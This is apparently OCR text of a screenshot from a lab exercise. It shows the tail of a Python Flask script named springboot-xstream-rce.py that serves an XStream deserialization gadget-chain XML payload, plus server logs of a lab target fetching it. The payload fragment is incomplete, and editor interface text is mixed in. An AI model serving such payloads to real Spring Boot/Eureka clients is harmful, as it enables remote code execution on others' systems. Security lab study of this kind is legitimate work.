 文件(F) 编辑(E) 选择(S) 查看(V) ··· SpringBoot
运行和调试 ···
运行
运行和调试
要自定义运行和调试创建
launch.json 文件。
显示所有自动调试配置.
springboot-xstream-rce.py
springboot-xstream-rce.py > catch_all
36 <next class="string">foo</next>
37 </serviceIterator>
38 <lock/>
39 </cipher>
40 <input class="java.lang.ProcessBuilder$NullInputStream"/>
41 <ibuffer></ibuffer>
42 </is>
43 </dataSource>
44 </dataHandler>
45 </value>
46 </jdk.nashorn.internal.objects.NativeString>
47 </linked-hash-set>"""
48 return Response(xml, mimetype='application/xml')
49
50
51 if __name__ == "__main__":
52 app.run(host='192.168.79.1', port=8000)
这个是解析日志，
说明已经被访问呢
问题 输出 调试控制台 终端 端口
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a producti
on WSGI server instead.
* Running on http://192.168.79.1:8000
Press CTRL+C to quit
192.168.79.128 - - [20/Jan/2024 22:36:08] "GET /apps/ HTTP/1.1" 200 -
192.168.79.128 - - [20/Jan/2024 22:36:09] "POST /apps/UNKNOWN HTTP/1.1" 200 -
192.168.79.128 - - [20/Jan/2024 22:36:39] "GET /apps/ HTTP/1.1" 200 -
192.168.79.128 - - [20/Jan/2024 22:36:39] "PUT /apps/UNKNOWN/192.168.79.128:9093?status=UP&last
DirtyTimestamp=1705761341381 HTTP/1.1" 405 -
192.168.79.128 - - [20/Jan/2024 22:36:39] "POST /apps/UNKNOWN HTTP/1.1" 200 -
Code
Code
Python Debug Console
1
1
断点
Raised Exceptions
Uncaught Exceptions
User Uncaught Except...
master* 0 0 0 行 47，列 22 空格: 4 UTF-8 CRLF Python 3.8.0 64-bit